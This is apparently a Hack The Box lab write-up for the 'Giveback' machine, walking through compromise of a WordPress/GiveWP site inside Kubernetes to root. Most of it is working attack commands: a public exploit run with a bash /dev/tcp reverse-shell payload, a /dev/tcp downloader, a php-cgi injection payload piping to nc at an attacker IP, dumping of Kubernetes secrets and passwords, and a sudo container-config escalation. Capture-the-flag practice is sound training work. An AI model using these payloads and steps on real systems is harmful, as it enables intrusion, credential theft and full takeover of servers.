giveback htb-writeup
Command: nmap -A -Pn 10.10.11.94

Command: dirbuster -u http://giveback.htb, then select the desired directorylist

Command: curl http://giveback.htb/ | grep ‘content=”WordPress’

Command: whatweb http://giveback.htb,
It reveals that the site is running GiveWP v3.14.0, and it’s vulnerable to CVE-2024-5932, a critical PHP Object Injection flaw that allows unauthenticated remote code execution (RCE).
While exploring further I found the below: giveback.htb/donations/the-things-we-need/

Command: git clone https://github.com/EQSTLab/CVE-2024-8353.git

Command: pip install -r requirements.txt

Set variable by the Command: python3 -m venv venv
activate it by Command: source venv/bin/activate

Command: pip install faker, pip install rich_click, pip install requests

Command: python /home/kali/Desktop/tools/CVE-2024-8353/CVE-2024-8353.py -u http://giveback.htb/give/the-things-we-need -c “bash -c ‘bash -i >& /dev/tcp/10.10.14.xx/3333 0>&1′”

Choose id: 17

Command: nc -lvnp 3333

Command: cat /opt/bitnami/wordpress/wp-config.php

Commands: –
I have no name!@beta-vino-wp-wordpress-755879489d-zb5fm:/secrets$ cat mariadb-password
<ess-755879489d-zb5fm:/secrets$ cat mariadb-password
sW5sp4spa3u7RLyetrekE4oSI have no name!@beta-vino-wp-wordpress-755879489d-zb5fm:/secrets$ cat mariadb-root-password
<55879489d-zb5fm:/secrets$ cat mariadb-root-password
sW5sp4syetre32828383kE4oSI have no name!@beta-vino-wp-wordpress-755879489d-zb5fm:/secrets$ cat wordpress-password
<s-755879489d-zb5fm:/secrets$ cat wordpress-password
O8F7KR5zGiI have no name!@beta-vino-wp-wordpress-755879489d-zb5fm:/secrets$
Command: ./mysql -u bn_wordpress -p -h beta-vino-wp-mariadb, enter the above password:
THAT DIDN’T WORK!!!
I searched through linpeas.txt, and found the following points:

CVE-2021-22555,

Command: git clone GitHub – xyjl-ly/CVE-2021-22555-Exploit: CVE-2021-22555 Exploit
Started python server with command: python3 -m http.server 8888

I have tried to download another exploit byt downloading first the exploit, then did dumping through the following on the victim’s machine:
echo '#!/bin/bash
exec 3<>/dev/tcp/10.10.14.97/8888
echo -e "GET /exploit HTTP/1.0\r\nHost: 10.10.14.97\r\n\r\n" >&3
cat <&3 | tail -n +$(($(grep -anm1 "^$" <&3 | cut -d: -f1) + 1)) > /tmp/exploit
chmod +x /tmp/exploit' > /tmp/downloader.sh && chmod +x /tmp/downloader.sh
cannot execute binary files as they are not allowed:

Command: php -r “echo file_get_contents(‘http://10.43.2.241:5000/’);”

Now run the following command inside the container, not your kali or attacker machine.
Command: echo ‘&1|nc 10.10.14.97 4444 > /tmp/.x”; $ctx=array(“http”=>array(“method”=>”POST”,”header”=>”Content-Type: application/x-www-form-urlencoded”,”content”=>$cmd,”timeout”=>4)); $stream=stream_context_create($ctx); $res=@file_get_contents(“http://legacy-intranet-service:5000/cgi-bin/php-cgi?–define+allow_url_include%3don+–define+auto_prepend_file%3dphp://input”,false,$stream); echo $res==false?””:substr($res,0,5000); ?>’ > /tmp/exploit.php
Command: ls to check if the file is there,

make sure that you have started your listener by nc -lvnp 4444

Run the exploit using: php exploit.php

You should have received the connection!

Command: cd /var/run/secrects/kubernetes.io

Command: curl –cacert /run/secrets/kubernetes.io/serviceaccount/ca.crt \
-H “Authorization: Bearer $(cat /run/secrets/kubernetes.io/serviceaccount/token)” \
https://kubernetes.default.svc/api

Command: curl –cacert /run/secrets/kubernetes.io/serviceaccount/ca.crt \
-H “Authorization: Bearer $(cat /run/secrets/kubernetes.io/serviceaccount/token)” \
https://kubernetes.default.svc/api/v1/namespaces/$(cat /run/secrets/kubernetes.io/serviceaccount/namespace)/secrets

Wait for the curl to finish:

| USER | SECRET |
| user-secret-babywyrm” | dkNQV0FKRE5qY1NsTW9mc1RRcTg3dDZyVmszYnFWY3E=” |
| user-secret-margotrobbie | dkhoZXFoVTVBZTFzdWlzd2ZlVXl6QWlDcW1FWlZj |
| user-secret-sydneysweeney | M04waHZ6c2pOS1lwMWpScXNMRWl3Y1VtcVZhcHZH” |
Command: echo ‘dkNQV0FKRE5qY1NsTW9mc1RRcTg3dDZyVmszYnFWY3E=’ | base64 -d

Command: ssh babywyrm@10.10.11.94

For Root
Command: sudo /opt/debug help

remember the password we obtained from secrets file in our first container: sW5s********************,

Command: echo -n ‘sW5sp4spa3u7RLyetrekE4oSI’ | base64

You will use the above password when it asks you for administrative password to enter
Code: -
cat > config.json << 'EOF'
{
"ociVersion": "1.0.2",
"process": {
"user": { "uid": 0, "gid": 0 },
"args": [ "/bin/cat", "/root/root.txt" ],
"cwd": "/",
"env": [
"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
],
"terminal": false
},
"root": { "path": "errur" },
"mounts": [
{ "destination": "/proc", "type": "proc", "source": "proc" },
{ "destination": "/bin", "type": "bind", "source": "/bin", "options": ["bind", "ro"] },
{ "destination": "/lib", "type": "bind", "source": "/lib", "options": ["bind", "ro"] },
{ "destination": "/lib64", "type": "bind", "source": "/lib64", "options": ["bind", "ro"] },
{ "destination": "/root", "type": "bind", "source": "/root", "options": ["bind", "ro"] }
],
"linux": {
"namespaces": [
{ "type": "mount" }
]
}
}
EOF
Command: mkdir errur

Command: sudo /opt/debug run errur

First you will enter the password of babywyrm: rXZ95vAoHbdD0HYiZ3TZyM3XhJvfsZnc
Second Password for administrator: c1c1c3A0c3BhM3U3Ukx5ZXRyZWtFNG9T


